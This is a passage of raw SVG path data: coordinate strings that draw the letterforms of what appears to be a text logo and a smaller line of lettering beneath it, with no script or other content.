156.643685,0.0309050773 159.048493,0.0309050773 C160.789397,0.0309050773 162.375367,0.324500375 163.806449,0.911699779 C165.237531,1.49889918 166.447293,2.1633517 167.435773,2.90507726 L168.807834,1.20529801 L170.733147,1.20529801 L170.932317,17.214128 L168.984875,17.214128 C167.878368,12.3311014 166.55058,8.7461483 165.00147,6.45916115 C163.452361,4.172174 161.563951,3.02869757 159.336184,3.02869757 C156.56254,3.02869757 154.452832,4.73361062 153.006996,8.14348786 C151.561161,11.5533651 150.838254,16.3384534 150.838254,22.4988962 C150.838254,25.9808857 151.08537,28.9528942 151.57961,31.415011 C152.073849,33.8771278 152.719302,35.8601838 153.515987,37.3642384 C154.371685,38.9301035 155.38228,40.0787307 156.5478,40.8101545 C157.713321,41.5415783 159.004226,41.9072848 160.420555,41.9072848 C162.486034,41.9072848 164.326496,41.124364 165.941996,39.5584989 C167.557496,37.9926338 169.029128,35.6232683 170.356936,32.4503311 L172.260118,34.0573951 C171.625721,35.8705021 170.902814,37.4930024 170.091376,38.9249448 C169.279938,40.3568872 168.343109,41.5879272 167.280863,42.6181015 C166.115342,43.7512934 164.828125,44.6372301 163.419173,45.2759382 C162.010221,45.9146463 160.346798,46.2339956 158.428852,46.2339956 Z M233.222585,45.0596026 L216.381635,45.0596026 L216.381635,42.6490066 C216.750471,42.6077996 217.266833,42.5459901 217.930737,42.4635762 C218.594641,42.3811622 219.059367,42.2575431 219.324929,42.0927152 C219.870806,41.7836629 220.247012,41.3767501 220.45356,40.8719647 C220.660108,40.3671792 220.76338,39.7233299 220.76338,38.9403974 L220.76338,4.4812362 L207.927966,4.4812362 L207.927966,38.6004415 C207.927966,39.3009601 208.034926,39.929357 208.248851,40.4856512 C208.462776,41.0419454 208.827918,41.4746121 209.344287,41.7836645 C209.624602,41.9484924 210.081952,42.1236194 210.716349,42.3090508 C211.350746,42.4944822 211.881861,42.6077996 212.309711,42.6490066 L212.309711,45.0596026 L195.468761,45.0596026 L195.468761,42.6490066 C195.837597,42.6284031 196.379777,42.5614428 197.095318,42.4481236 C197.810859,42.3348044 198.33091,42.195733 198.655485,42.0309051 C199.186608,41.7630597 199.555438,41.356147 199.761986,40.8101545 C199.968534,40.2641621 200.071807,39.6203128 200.071807,38.8785872 L200.071807,7.84988962 C200.071807,7.12876755 199.979599,6.52097377 199.795181,6.02649007 C199.610764,5.53200636 199.230869,5.0993396 198.655485,4.72847682 C198.227636,4.46063148 197.667014,4.21854413 196.973603,4.00220751 C196.280192,3.78587088 195.778583,3.65710102 195.468761,3.61589404 L195.468761,1.20529801 L233.222585,1.20529801 L233.222585,3.61589404 C232.750475,3.65710102 232.21936,3.74466453 231.629223,3.8785872 C231.039086,4.01250987 230.507971,4.18248609 230.035861,4.38852097 C229.475231,4.65636631 229.099024,5.07873148 228.90723,5.65562914 C228.715435,6.2325268 228.61954,6.86092375 228.61954,7.54083885 L228.61954,38.6004415 C228.61954,39.3421671 228.715435,39.970564 228.90723,40.4856512 C229.099024,41.0007384 229.475231,41.4334052 230.035861,41.7836645 C230.389943,41.9896993 230.902617,42.1751279 231.573898,42.3399558 C232.245179,42.5047838 232.794736,42.6077996 233.222585,42.6490066 L233.222585,45.0596026 Z M265.709462,12.1766004 C265.709462,14.649019 265.344321,16.7762972 264.614026,18.5584989 C263.883732,20.3407006 262.876825,21.7880739 261.593278,22.9006623 C260.265469,24.0544576 258.749578,24.8888863 257.045557,25.4039735 C255.341537,25.9190607 253.427309,26.1766004 251.302816,26.1766004 L248.735733,26.1766004 L248.735733,38.5077263 C248.735733,39.2494518 248.835317,39.8933012 249.034488,40.4392936 C249.233659,40.985286 249.613554,41.4231036 250.174184,41.7527594 C250.469253,41.9175873 250.948732,42.0927143 251.612636,42.2781457 C252.27654,42.4635771 252.837162,42.5871962 253.294518,42.6490066 L253.294518,45.0596026 L236.276528,45.0596026 L236.276528,42.6490066 C236.704378,42.5871962 237.272376,42.4996326 237.98054,42.3863135 C238.688705,42.2729943 239.182937,42.1339228 239.463252,41.9690949 C240.038636,41.6394391 240.418531,41.2376771 240.602948,40.7637969 C240.787366,40.2899167 240.879574,39.630615 240.879574,38.785872 L240.879574,7.84988962 C240.879574,7.12876755 240.791054,6.50552139 240.614013,5.98013245 C240.436972,5.45474351 240.053389,5.01692596 239.463252,4.66666667 C239.050156,4.41942481 238.500599,4.19794064 237.814565,4.00220751 C237.128531,3.80647437 236.615857,3.6777045 236.276528,3.61589404 L236.276528,1.20529801 L253.604338,1.20529801 C257.66153,1.20529801 260.693313,2.10668709 262.699779,3.90949227 C264.706244,5.71229746 265.709462,8.46797263 265.709462,12.1766004 Z M257.078752,13.7527594 C257.078752,10.4562013 256.602962,8.00957384 255.651366,6.41280353 C254.69977,4.81603322 253.00684,4.01766004 250.572525,4.01766004 L248.735733,4.01766004 L248.735733,23.2715232 L249.665194,23.2715232 C252.084755,23.2715232 253.925217,22.4937532 255.186635,20.9381898 C256.448053,19.3826265 257.078752,16.987507 257.078752,13.7527594 Z M302.135484,45.0596026 L285.028975,45.0596026 L285.028975,42.6490066 C285.825659,42.5665927 286.762488,42.3657117 287.839488,42.0463576 C288.916488,41.7270036 289.45498,41.3303924 289.45498,40.8565121 C289.45498,40.6916842 289.443915,40.5062556 289.421785,40.3002208 C289.399654,40.0941859 289.336953,39.816043 289.233679,39.4657837 L286.555946,30.3796909 L275.712234,30.3796909 C275.461426,31.224434 275.184803,32.2133865 274.882358,33.3465784 C274.579913,34.4797702 274.318043,35.489326 274.096742,36.3752759 C273.816427,37.5290713 273.650453,38.3635 273.598816,38.8785872 C273.547179,39.3936744 273.521361,39.75423 273.521361,39.9602649 C273.521361,40.6195765 273.879126,41.1810131 274.594668,41.6445916 C275.310209,42.1081701 276.50153,42.4429717 278.168667,42.6490066 L278.168667,45.0596026 L265.288992,45.0596026 L265.288992,42.6490066 C265.775855,42.6077996 266.325412,42.499633 266.937679,42.3245033 C267.549946,42.1493737 268.033113,41.9072863 268.387195,41.598234 C268.992086,41.1037503 269.50476,40.4959565 269.925232,39.7748344 C270.345705,39.0537124 270.696093,38.1986804 270.976408,37.209713 C272.687806,31.4201329 274.402865,25.6203381 276.121639,19.8101545 C277.840413,13.9999709 279.739888,7.59238234 281.820121,0.587196468 L286.246126,0.587196468 C289.137797,10.5180776 291.402414,18.3678887 293.040044,24.1368653 C294.677674,29.9058419 296.071851,34.6857794 297.222619,38.4768212 C297.414413,39.0949258 297.657841,39.6563625 297.952909,40.1611479 C298.247978,40.6659334 298.668444,41.1449573 299.214321,41.598234 C299.627417,41.9278898 300.106896,42.1751279 300.652773,42.3399558 C301.198649,42.5047838 301.692882,42.6077996 302.135484,42.6490066 L302.135484,45.0596026 Z M285.648615,27.3200883 L281.08983,11.4348786 L276.597435,27.3200883 L285.648615,27.3200883 Z M330.152097,24.9403974 C331.096316,25.8469508 331.863482,26.9852764 332.453619,28.3554084 C333.043756,29.7255403 333.33882,31.3377391 333.33882,33.192053 C333.33882,35.4172297 333.003185,37.2972697 332.331904,38.8322296 C331.660623,40.3671894 330.697977,41.5776262 329.443936,42.4635762 C328.116128,43.4113366 326.585483,44.0809399 324.851955,44.4724062 C323.118428,44.8638725 321.078798,45.0596026 318.733003,45.0596026 L302.423175,45.0596026 L302.423175,42.6490066 C302.880531,42.5871962 303.455906,42.4944819 304.149317,42.3708609 C304.842727,42.24724 305.329583,42.1030177 305.609898,41.9381898 C306.155775,41.6291375 306.528293,41.2222247 306.727465,40.7174393 C306.926636,40.2126538 307.02622,39.5585029 307.02622,38.7549669 L307.02622,7.84988962 C307.02622,7.10816406 306.945077,6.4900687 306.78279,5.99558499 C306.620502,5.50110128 306.229542,5.06843453 305.609898,4.69757174 C305.152542,4.4297264 304.621427,4.20824223 304.016536,4.03311258 C303.411646,3.85798294 302.880531,3.71891148 302.423175,3.61589404 L302.423175,1.20529801 L319.485424,1.20529801 C323.778671,1.20529801 326.876843,2.02942517 328.780035,3.67770419 C330.683227,5.32598322 331.634808,7.75715832 331.634808,10.9713024 C331.634808,12.4547536 331.420887,13.7579046 330.993037,14.8807947 C330.565188,16.0036848 329.95293,16.977185 329.156245,17.8013245 C328.433328,18.5636536 327.570265,19.2229553 326.567032,19.7792494 C325.5638,20.3355436 324.486816,20.7991151 323.336049,21.1699779 L323.336049,21.7571744 C324.486816,21.9220023 325.681825,22.2774071 326.921113,22.8233996 C328.1604,23.369392 329.237384,24.0750509 330.152097,24.9403974 Z M323.026228,11.7439294 C323.026228,9.31271779 322.535684,7.41722534 321.554582,6.05739514 C320.573479,4.69756494 319.101847,4.01766004 317.139642,4.01766004 C316.859326,4.01766004 316.494185,4.03311243 316.044205,4.06401766 C315.594226,4.09492289 315.206954,4.12067687 314.882379,4.14128035 L314.882379,20.397351 L316.03314,20.397351 C318.423195,20.397351 320.186203,19.619581 321.322216,18.0640177 C322.45823,16.5084543 323.026228,14.4017793 323.026228,11.7439294 Z M324.57533,32.790287 C324.57533,29.7409708 323.926189,27.40251 322.627888,25.7748344 C321.329587,24.1471589 319.463306,23.3333333 317.028991,23.3333333 C316.748676,23.3333333 316.376158,23.3487857 315.911425,23.3796909 C315.446692,23.4105962 315.10368,23.4363502 314.882379,23.4569536 L314.882379,39.4966887 C315.01516,40.2590178 315.428249,40.9028671 316.12166,41.4282561 C316.815071,41.953645 317.656004,42.2163355 318.644483,42.2163355 C320.400141,42.2163355 321.827513,41.3922084 322.926643,39.7439294 C324.025773,38.0956503 324.57533,35.7777927 324.57533,32.790287 Z M357.526938,39.1258278 L357.526938,4.20309051 L349.427349,4.20309051 C349.265061,10.4871543 348.508959,17.0389652 347.159021,23.8587196 C345.809083,30.6784741 343.961244,36.7049039 341.61545,41.9381898 L355.668016,41.9381898 C356.272906,41.9381898 356.733944,41.7115549 357.051142,41.2582781 C357.368341,40.8050014 357.526938,40.0941917 357.526938,39.1258278 Z M346.838136,44.9359823 C346.159478,44.9359823 345.510337,44.9514347 344.890693,44.98234 C344.27105,45.0132452 343.651415,45.1111103 343.031771,45.2759382 C341.866251,45.605594 340.649112,46.8881419 339.380317,49.1236203 C338.111523,51.3590987 337.233707,53.6512024 336.746844,56 L335.087092,56 L335.087092,41.9381898 L338.207426,41.9381898 C340.213891,37.7762853 342.032224,32.4246096 343.662477,25.8830022 C345.29273,19.3413948 346.107845,13.7527826 346.107845,9.11699779 C346.107845,7.90139201 346.023014,6.96909817 345.85335,6.3200883 C345.683685,5.67107843 345.32592,5.13024499 344.780043,4.69757174 C344.396454,4.38851943 343.802638,4.14643208 342.998576,3.97130243 C342.194515,3.79617278 341.585945,3.6777045 341.172849,3.61589404 L341.172849,1.20529801 L369.986142,1.20529801 L369.986142,3.61589404 C369.514033,3.65710102 368.982918,3.74466453 368.392781,3.8785872 C367.802644,4.01250987 367.271528,4.18248609 366.799419,4.38852097 C366.238789,4.65636631 365.862582,5.07873148 365.670787,5.65562914 C365.478993,6.2325268 365.383097,6.86092375 365.383097,7.54083885 L365.383097,38.9094923 C365.383097,40.0014771 365.630213,40.8101519 366.124453,41.3355408 C366.618693,41.8609298 367.330535,42.1236203 368.26,42.1236203 L370.340223,42.1236203 L370.340223,56 L368.680471,56 C368.208361,53.6924094 367.315793,51.4106073 366.002738,49.1545254 C364.689683,46.8984435 363.487297,45.605594 362.395544,45.2759382 C361.952941,45.1317138 361.336995,45.0389995 360.547687,44.9977925 C359.758378,44.9565855 359.105549,44.9359823 358.589179,44.9359823 L346.838136,44.9359823 Z M395.015201,32.3576159 C395.015201,29.1846788 394.38819,26.7586545 393.134149,25.0794702 C391.880108,23.4002859 390.028581,22.5607064 387.579513,22.5607064 C387.284444,22.5607064 386.900861,22.5761588 386.428751,22.607064 C385.956642,22.6379692 385.646824,22.6637232 385.49929,22.6843267 L385.49929,39.4966887 C385.632071,40.3002248 386.037784,40.9543757 386.716442,41.4591611 C387.395099,41.9639466 388.221279,42.2163355 389.195005,42.2163355 C390.965415,42.2163355 392.378035,41.3407004 393.432904,39.589404 C394.487774,37.8381075 395.015201,35.4275356 395.015201,32.3576159 Z M403.756561,31.9249448 C403.756561,34.1089145 403.417238,36.0456133 402.73858,37.7350993 C402.059923,39.4245853 401.130471,40.8256015 399.950197,41.9381898 C398.814183,42.9889677 397.556473,43.7718885 396.177028,44.2869757 C394.797582,44.8020629 393.37021,45.0596026 391.894868,45.0596026 L373.040086,45.0596026 L373.040086,42.6490066 C373.467935,42.5871962 374.035934,42.4996326 374.744098,42.3863135 C375.452262,42.2729943 375.946495,42.1339228 376.22681,41.9690949 C376.757933,41.6806461 377.126763,41.2788841 377.333311,40.7637969 C377.539859,40.2487097 377.643131,39.589408 377.643131,38.785872 L377.643131,7.84988962 C377.643131,7.14937104 377.550924,6.53642647 377.366506,6.01103753 C377.182088,5.48564859 376.802193,5.04783104 376.22681,4.69757174 C375.813714,4.45032989 375.267845,4.22369492 374.589188,4.01766004 C373.91053,3.81162517 373.394168,3.6777045 373.040086,3.61589404 L373.040086,1.20529801 L390.323636,1.20529801 L390.323636,3.61589404 C389.86628,3.65710102 389.298281,3.74466453 388.619624,3.8785872 C387.940966,4.01250987 387.372968,4.18248609 386.915612,4.38852097 C386.354982,4.65636631 385.978775,5.07873148 385.786981,5.65562914 C385.595186,6.2325268 385.49929,6.86092375 385.49929,7.54083885 L385.49929,19.6247241 C386.177948,19.6041206 386.926673,19.568065 387.745488,19.5165563 C388.564303,19.4650476 389.357288,19.4392936 390.124466,19.4392936 C391.99815,19.4392936 393.772223,19.6659286 395.446737,20.1192053 C397.12125,20.572482 398.563376,21.2832917 399.773157,22.2516556 C401.012444,23.2612265 401.986156,24.5437744 402.69432,26.0993377 C403.402484,27.6549011 403.756561,29.5967507 403.756561,31.9249448 Z M420,45.0596026 L403.247571,45.0596026 L403.247571,42.6490066 C403.660667,42.6077996 404.165964,42.5459901 404.763477,42.4635762 C405.360991,42.3811622 405.807276,42.2575431 406.102344,42.0927152 C406.648221,41.7836629 407.024427,41.3767501 407.230975,40.8719647 C407.437523,40.3671792 407.540796,39.7233299 407.540796,38.9403974 L407.540796,7.84988962 C407.540796,7.12876755 407.4449,6.52097377 407.253105,6.02649007 C407.061311,5.53200636 406.677728,5.0993396 406.102344,4.72847682 C405.718755,4.48123497 405.206081,4.24944921 404.564307,4.03311258 C403.922533,3.81677596 403.409859,3.6777045 403.02627,3.61589404 L403.02627,1.20529801 L420,1.20529801 L420,3.61589404 C419.52789,3.65710102 418.996775,3.74466453 418.406638,3.8785872 C417.816501,4.01250987 417.285386,4.18248609 416.813276,4.38852097 C416.252646,4.65636631 415.87644,5.07873148 415.684645,5.65562914 C415.492851,6.2325268 415.396955,6.86092375 415.396955,7.54083885 L415.396955,38.6004415 C415.396955,39.3421671 415.492851,39.970564 415.684645,40.4856512 C415.87644,41.0007384 416.252646,41.4334052 416.813276,41.7836645 C417.167359,41.9896993 417.680032,42.1751279 418.351313,42.3399558 C419.022594,42.5047838 419.572151,42.6077996 420,42.6490066 L420,45.0596026 Z" fill="#000000"></path>
                        <path d="M3.148,64.548 L7.372,64.548 L7.372,63.6 L2.02,63.6 L2.02,72 L3.148,72 L3.148,64.548 Z M10.284,69.828 L9.49200001,72 L8.28000001,72 L11.46,63.6 L12.66,63.6 L15.84,72 L14.628,72 L13.836,69.828 L10.284,69.828 Z M10.596,68.88 L13.524,68.88 L12.06,64.74 L10.596,68.88 Z M17.132,69.42 C17.192,70.728 17.828,72.252 20.72,72.252 C23.276,72.252 23.9,70.86 23.9,69.744 C23.9,68.652 23.432,67.848 22.136,67.548 L22.136,67.524 C23.012,67.368 23.564,66.612 23.564,65.7 C23.564,64.104 22.376,63.348 20.564,63.348 C19.604,63.348 17.42,63.48 17.276,65.928 L18.404,65.928 C18.464,64.308 20.144,64.296 20.48,64.296 C20.828,64.296 22.412,64.32 22.412,65.772 C22.412,67.068 21.104,67.104 20.72,67.104 L19.724,67.104 L19.724,68.052 L20.828,68.052 C22.448,68.052 22.748,68.928 22.748,69.636 C22.748,70.38 22.304,71.304 20.648,71.304 C18.728,71.304 18.32,70.236 18.26,69.42 L17.132,69.42 Z M27.544,67.188 L27.544,64.548 L32.404,64.548 L32.404,63.6 L26.416,63.6 L26.416,72 L32.536,72 L32.536,71.052 L27.544,71.052 L27.544,68.136 L31.948,68.136 L31.948,67.188 L27.544,67.188 Z M36.432,64.548 L36.432,72 L37.56,72 L37.56,64.548 L40.284,64.548 L40.284,63.6 L33.696,63.6 L33.696,64.548 L36.432,64.548 Z M43.1960001,69.828 L42.4040001,72 L41.1920001,72 L44.3720001,63.6 L45.5720001,63.6 L48.7520001,72 L47.5400001,72 L46.7480001,69.828 L43.1960001,69.828 Z M43.5080001,68.88 L46.4360001,68.88 L44.9720001,64.74 L43.5080001,68.88 Z M55.2480001,67.428 L55.2480001,63.6 L54.1200001,63.6 L54.1200001,72 L55.2480001,72 L55.2480001,67.62 L59.1960001,72 L60.6720001,72 L56.4120001,67.488 L60.4080001,63.6 L59.0280001,63.6 L55.2480001,67.428 Z M62.4440001,63.6 L65.8640001,63.6 C67.5800001,63.6 68.7080001,64.272 68.7080001,66.012 C68.7080001,67.584 67.9280001,68.652 65.7560001,68.652 L63.5720001,68.652 L63.5720001,72 L62.4440001,72 L62.4440001,63.6 Z M63.5720001,64.548 L63.5720001,67.704 L65.6360001,67.704 C66.9800001,67.704 67.5560001,67.14 67.5560001,66.036 C67.5560001,64.992 66.9320001,64.548 65.6360001,64.548 L63.5720001,64.548 Z M71.8480001,69.828 L71.0560001,72 L69.8440001,72 L73.0240001,63.6 L74.2240001,63.6 L77.4040001,72 L76.1920001,72 L75.4000001,69.828 L71.8480001,69.828 Z M72.1600001,68.88 L75.0880001,68.88 L73.6240001,64.74 L72.1600001,68.88 Z M85.1160001,69.216 C85.0560001,70.416 84.0840001,71.304 82.7400001,71.304 C80.9640001,71.304 79.8960001,69.852 79.8960001,67.896 C79.8960001,66.072 80.5560001,64.296 82.6560001,64.296 C84.5760001,64.296 84.9480001,65.58 85.0080001,66.192 L86.1360001,66.192 C86.0040001,64.908 85.3320001,63.348 82.6560001,63.348 C81.9480001,63.348 78.6960001,63.48 78.6960001,67.944 C78.6960001,70.632 80.1960001,72.252 82.6920001,72.252 C85.3920001,72.252 86.0880001,70.416 86.2440001,69.216 L85.1160001,69.216 Z M89.6480001,68.052 L93.8720001,68.052 L93.8720001,72 L95.0000001,72 L95.0000001,63.6 L93.8720001,63.6 L93.8720001,67.104 L89.6480001,67.104 L89.6480001,63.6 L88.5200001,63.6 L88.5200001,72 L89.6480001,72 L89.6480001,68.052 Z M97.3600001,67.8 C97.3600001,64.86 99.0280001,63.348 101.368,63.348 C103.228,63.348 105.376,64.38 105.376,67.8 C105.376,72.192 101.884,72.252 101.368,72.252 C100.816,72.252 97.3600001,72.192 97.3600001,67.8 Z M98.5600001,67.8 C98.5600001,69.156 98.9680001,71.304 101.368,71.304 C101.944,71.304 104.176,71.184 104.176,67.8 C104.176,65.82 103.3,64.296 101.368,64.296 C98.8000001,64.296 98.5600001,66.888 98.5600001,67.8 Z M108.672,69.828 L107.88,72 L106.668,72 L109.848,63.6 L111.048,63.6 L114.228,72 L113.016,72 L112.224,69.828 L108.672,69.828 Z M108.984,68.88 L111.912,68.88 L110.448,64.74 L108.984,68.88 Z M116,63.6 L119.42,63.6 C121.136,63.6 122.264,64.272 122.264,66.012 C122.264,67.584 121.484,68.652 119.312,68.652 L117.128,68.652 L117.128,72 L116,72 L116,63.6 Z M117.128,64.548 L117.128,67.704 L119.192,67.704 C120.536,67.704 121.112,67.14 121.112,66.036 C121.112,64.992 120.488,64.548 119.192,64.548 L117.128,64.548 Z M128.332,72 L129.244,72 L131.968,64.944 L132.004,64.944 L131.98,65.268 L131.98,72 L133.108,72 L133.108,63.6 L131.416,63.6 L128.788,70.512 L126.16,63.6 L124.468,63.6 L124.468,72 L125.596,72 L125.596,65.268 L125.572,64.944 L125.596,64.944 L128.332,72 Z M137.076,67.188 L137.076,64.548 L141.936,64.548 L141.936,63.6 L135.948,63.6 L135.948,72 L142.068,72 L142.068,71.052 L137.076,71.052 L137.076,68.136 L141.48,68.136 L141.48,67.188 L137.076,67.188 Z M145.22,70.356 L145.22,63.6 L144.092,63.6 L144.092,72 L145.22,72 L149.696,65.196 L149.696,72 L150.824,72 L150.824,63.6 L149.696,63.6 L145.22,70.356 Z M145.4,61.704 C145.652,62.904 146.516,63.288 147.464,63.288 C148.412,63.288 149.276,62.904 149.528,61.704 L148.628,61.704 C148.592,62.172 148.268,62.652 147.464,62.652 C146.66,62.652 146.336,62.172 146.3,61.704 L145.4,61.704 Z M159.604,69.216 C159.544,70.416 158.572,71.304 157.228,71.304 C155.452,71.304 154.384,69.852 154.384,67.896 C154.384,66.072 155.044,64.296 157.144,64.296 C159.064,64.296 159.436,65.58 159.496,66.192 L160.624,66.192 C160.492,64.908 159.82,63.348 157.144,63.348 C156.436,63.348 153.184,63.48 153.184,67.944 C153.184,70.632 154.684,72.252 157.18,72.252 C159.88,72.252 160.576,70.416 160.732,69.216 L159.604,69.216 Z M164.136,67.428 L164.136,63.6 L163.008,63.6 L163.008,72 L164.136,72 L164.136,67.62 L168.084,72 L169.56,72 L165.3,67.488 L169.296,63.6 L167.916,63.6 L164.136,67.428 Z M170.852,67.8 C170.852,64.86 172.52,63.348 174.86,63.348 C176.72,63.348 178.868,64.38 178.868,67.8 C178.868,72.192 175.376,72.252 174.86,72.252 C174.308,72.252 170.852,72.192 170.852,67.8 Z M172.052,67.8 C172.052,69.156 172.46,71.304 174.86,71.304 C175.436,71.304 177.668,71.184 177.668,67.8 C177.668,65.82 176.792,64.296 174.86,64.296 C172.292,64.296 172.052,66.888 172.052,67.8 Z M182.356,64.548 L186.58,64.548 L186.58,63.6 L181.228,63.6 L181.228,72 L182.356,72 L182.356,64.548 Z M188.076,67.8 C188.076,64.86 189.744,63.348 192.084,63.348 C193.944,63.348 196.092,64.38 196.092,67.8 C196.092,72.192 192.6,72.252 192.084,72.252 C191.532,72.252 188.076,72.192 188.076,67.8 Z M189.276,67.8 C189.276,69.156 189.684,71.304 192.084,71.304 C192.66,71.304 194.892,71.184 194.892,67.8 C194.892,65.82 194.016,64.296 192.084,64.296 C189.516,64.296 189.276,66.888 189.276,67.8 Z M202.048,63.6 L205.468,63.6 C207.184,63.6 208.312,64.272 208.312,66.012 C208.312,67.584 207.532,68.652 205.36,68.652 L203.176,68.652 L203.176,72 L202.048,72 L202.048,63.6 Z M203.176,64.548 L203.176,67.704 L205.24,67.704 C206.584,67.704 207.16,67.14 207.16,66.036 C207.16,64.992 206.536,64.548 205.24,64.548 L203.176,64.548 Z M211.452,69.828 L210.66,72 L209.448,72 L212.628,63.6 L213.828,63.6 L217.008,72 L215.796,72 L215.004,69.828 L211.452,69.828 Z M211.764,68.88 L214.692,68.88 L213.228,64.74 L211.764,68.88 Z M219.908,70.356 L219.908,63.6 L218.78,63.6 L218.78,72 L219.908,72 L224.384,65.196 L224.384,72 L225.512,72 L225.512,63.6 L224.384,63.6 L219.908,70.356 Z M220.088,61.704 C220.34,62.904 221.204,63.288 222.152,63.288 C223.1,63.288 223.964,62.904 224.216,61.704 L223.316,61.704 C223.28,62.172 222.956,62.652 222.152,62.652 C221.348,62.652 221.024,62.172 220.988,61.704 L220.088,61.704 Z M227.872,67.8 C227.872,64.86 229.54,63.348 231.88,63.348 C233.74,63.348 235.888,64.38 235.888,67.8 C235.888,72.192 232.396,72.252 231.88,72.252 C231.328,72.252 227.872,72.192 227.872,67.8 Z M229.072,67.8 C229.072,69.156 229.48,71.304 231.88,71.304 C232.456,71.304 234.688,71.184 234.688,67.8 C234.688,65.82 233.812,64.296 231.88,64.296 C229.312,64.296 229.072,66.888 229.072,67.8 Z M239.376,68.052 L243.6,68.052 L243.6,72 L244.728,72 L244.728,63.6 L243.6,63.6 L243.6,67.104 L239.376,67.104 L239.376,63.6 L238.248,63.6 L238.248,72 L239.376,72 L239.376,68.052 Z M248.504,69.828 L247.712,72 L246.5,72 L249.68,63.6 L250.88,63.6 L254.06,72 L252.848,72 L252.056,69.828 L248.504,69.828 Z M248.816,68.88 L251.744,68.88 L250.28,64.74 L248.816,68.88 Z M260.556,67.428 L260.556,63.6 L259.428,63.6 L259.428,72 L260.556,72 L260.556,67.62 L264.504,72 L265.98,72 L261.72,67.488 L265.716,63.6 L264.336,63.6 L260.556,67.428 Z M267.752,63.6 L271.172,63.6 C272.888,63.6 274.016,64.272 274.016,66.012 C274.016,67.584 273.236,68.652 271.064,68.652 L268.88,68.652 L268.88,72 L267.752,72 L267.752,63.6 Z M268.88,64.548 L268.88,67.704 L270.944,67.704 C272.288,67.704 272.864,67.14 272.864,66.036 C272.864,64.992 272.24,64.548 270.944,64.548 L268.88,64.548 Z M277.156,69.828 L276.364,72 L275.152,72 L278.332,63.6 L279.532,63.6 L282.712,72 L281.5,72 L280.708,69.828 L277.156,69.828 Z M277.468,68.88 L280.396,68.88 L278.932,64.74 L277.468,68.88 Z M290.424,69.216 C290.364,70.416 289.392,71.304 288.048,71.304 C286.272,71.304 285.204,69.852 285.204,67.896 C285.204,66.072 285.864,64.296 287.964,64.296 C289.884,64.296 290.256,65.58 290.316,66.192 L291.444,66.192 C291.312,64.908 290.64,63.348 287.964,63.348 C287.256,63.348 284.004,63.48 284.004,67.944 C284.004,70.632 285.504,72.252 288,72.252 C290.7,72.252 291.396,70.416 291.552,69.216 L290.424,69.216 Z M294.956,68.052 L299.18,68.052 L299.18,72 L300.308,72 L300.308,63.6 L299.18,63.6 L299.18,67.104 L294.956,67.104 L294.956,63.6 L293.828,63.6 L293.828,72 L294.956,72 L294.956,68.052 Z M302.668,67.8 C302.668,64.86 304.336,63.348 306.676,63.348 C308.536,63.348 310.684,64.38 310.684,67.8 C310.684,72.192 307.192,72.252 306.676,72.252 C306.124,72.252 302.668,72.192 302.668,67.8 Z M303.868,67.8 C303.868,69.156 304.276,71.304 306.676,71.304 C307.252,71.304 309.484,71.184 309.484,67.8 C309.484,65.82 308.608,64.296 306.676,64.296 C304.108,64.296 303.868,66.888 303.868,67.8 Z M319.512,71.052 L320.724,71.052 L320.616,73.896 L319.632,73.896 L319.632,72 L313.104,72 L313.104,73.896 L312.12,73.896 L312.024,71.052 L312.78,71.052 C313.56,70.08 314.376,68.472 314.376,65.328 L314.376,63.6 L319.512,63.6 L319.512,71.052 Z M318.384,64.548 L315.504,64.548 L315.504,65.592 C315.504,67.8 315.204,69.456 314.124,71.052 L318.384,71.052 L318.384,64.548 Z M323.636,69.828 L322.844,72 L321.632,72 L324.812,63.6 L326.012,63.6 L329.192,72 L327.98,72 L327.188,69.828 L323.636,69.828 Z M323.948,68.88 L326.876,68.88 L325.412,64.74 L323.948,68.88 Z M330.964,63.6 L334.384,63.6 C336.1,63.6 337.228,64.272 337.228,66.012 C337.228,67.584 336.448,68.652 334.276,68.652 L332.092,68.652 L332.092,72 L330.964,72 L330.964,63.6 Z M332.092,64.548 L332.092,67.704 L334.156,67.704 C335.5,67.704 336.076,67.14 336.076,66.036 C336.076,64.992 335.452,64.548 334.156,64.548 L332.092,64.548 Z M345.372,69.216 C345.312,70.416 344.34,71.304 342.996,71.304 C341.22,71.304 340.152,69.852 340.152,67.896 C340.152,66.072 340.812,64.296 342.912,64.296 C344.832,64.296 345.204,65.58 345.264,66.192 L346.392,66.192 C346.26,64.908 345.588,63.348 342.912,63.348 C342.204,63.348 338.952,63.48 338.952,67.944 C338.952,70.632 340.452,72.252 342.948,72.252 C345.648,72.252 346.344,70.416 346.5,69.216 L345.372,69.216 Z M349.904,67.428 L349.904,63.6 L348.776,63.6 L348.776,72 L349.904,72 L349.904,67.62 L353.852,72 L355.328,72 L351.068,67.488 L355.064,63.6 L353.684,63.6 L349.904,67.428 Z M356.620001,67.8 C356.620001,64.86 358.288001,63.348 360.628001,63.348 C362.488001,63.348 364.636001,64.38 364.636001,67.8 C364.636001,72.192 361.144001,72.252 360.628001,72.252 C360.076001,72.252 356.620001,72.192 356.620001,67.8 Z M357.820001,67.8 C357.820001,69.156 358.228001,71.304 360.628001,71.304 C361.204001,71.304 363.436001,71.184 363.436001,67.8 C363.436001,65.82 362.560001,64.296 360.628001,64.296 C358.060001,64.296 357.820001,66.888 357.820001,67.8 Z M368.124001,64.548 L372.348001,64.548 L372.348001,63.6 L366.996001,63.6 L366.996001,72 L368.124001,72 L368.124001,64.548 Z M373.844001,67.8 C373.844001,64.86 375.512001,63.348 377.852001,63.348 C379.712001,63.348 381.860001,64.38 381.860001,67.8 C381.860001,72.192 378.368001,72.252 377.852001,72.252 C377.300001,72.252 373.844001,72.192 373.844001,67.8 Z M375.044001,67.8 C375.044001,69.156 375.452001,71.304 377.852001,71.304 C378.428001,71.304 380.660001,71.184 380.660001,67.8 C380.660001,65.82 379.784001,64.296 377.852001,64.296 C375.284001,64.296 375.044001,66.888 375.044001,67.8 Z M388.944001,67.428 L388.944001,63.6 L387.816001,63.6 L387.816001,72 L388.944001,72 L388.944001,67.62 L392.892001,72 L394.368001,72 L390.108001,67.488 L394.104001,63.6 L392.724001,63.6 L388.944001,67.428 Z M396.140001,63.6 L399.560001,63.6 C401.276001,63.6 402.404001,64.272 402.404001,66.012 C402.404001,67.584 401.624001,68.652 399.452001,68.652 L397.268001,68.652 L397.268001,72 L396.140001,72 L396.140001,63.6 Z M397.268001,64.548 L397.268001,67.704 L399.332001,67.704 C400.676001,67.704 401.252001,67.14 401.252001,66.036 C401.252001,64.992 400.628001,64.548 399.332001,64.548 L397.268001,64.548 Z M405.544001,69.828 L404.752001,72 L403.540001,72 L406.720001,63.6 L407.920001,63.6 L411.100001,72 L409.888001,72 L409.096001,69.828 L405.544001,69.828 Z 